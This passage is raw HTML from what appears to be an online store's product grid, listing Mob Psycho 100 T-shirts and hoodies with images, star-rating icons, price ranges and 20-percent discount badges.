  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="484">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-classic-t-shirt-rb1710-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1029/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-7-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - Mob Psycho 100 Classic T-Shirt RB1710 [ID1041]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-classic-t-shirt-rb1710-5" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - Mob Psycho 100 Classic T-Shirt RB1710 [ID1041]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="457">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/950/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-4-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - Mob Psycho ???% Pullover Hoodie RB1710 [ID998]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - Mob Psycho ???% Pullover Hoodie RB1710 [ID998]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="450">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-psycho-warrior-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/924/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - Psycho warrior Classic T-Shirt RB1710 [ID1012]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-psycho-warrior-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - Psycho warrior Classic T-Shirt RB1710 [ID1012]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-limit-has-reached-100-percent-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/872/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - LIMIT HAS REACHED 100 PERCENT Classic T-Shirt RB1710 [ID1000]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-limit-has-reached-100-percent-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - LIMIT HAS REACHED 100 PERCENT Classic T-Shirt RB1710 [ID1000]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
